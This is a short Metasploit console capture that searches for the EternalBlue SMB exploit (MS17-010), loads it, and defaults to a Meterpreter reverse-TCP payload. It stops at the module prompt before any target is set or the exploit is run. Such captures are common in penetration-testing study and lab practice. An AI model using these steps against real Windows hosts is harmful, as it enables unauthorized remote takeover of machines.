 =[ metasploit v6.2.3-dev ]
+ -- --=[ 2227 exploits - 1172 auxiliary - 398 post ]
+ -- --=[ 864 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use help <command> to learn more
about any command
[*] Starting persistent handler(s)...
[msf](Jobs:0 Agents:0) >> search eternal-blue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms17_010_eternalblue
[msf](Jobs:0 Agents:0) >> use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >>